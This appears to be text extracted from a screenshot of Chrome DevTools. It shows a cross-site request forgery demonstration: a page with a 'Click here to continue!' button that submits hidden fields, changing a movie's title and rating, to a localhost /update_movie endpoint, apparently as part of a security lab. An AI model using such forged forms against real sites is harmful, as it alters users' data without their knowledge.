 Click here to continue!
Continue
DevTools is now available in Finnish
Don't show again Always match Chrome's language Switch DevTools to Finnish
Elements Console Sources Network Performance 1
<html>
<head></head>
<body>
<form action="http://127.0.0.1:5000/update_movie" method="post"> == $0
<p> Click here to continue! </p>
<input type="hidden" name="title" value="This is going to hack the content!">
<input type="hidden" name="movie_id" value="10">
<input type="hidden" name="rating" value="1">
<input type="submit" value="Continue">
</form>
</body>
</html>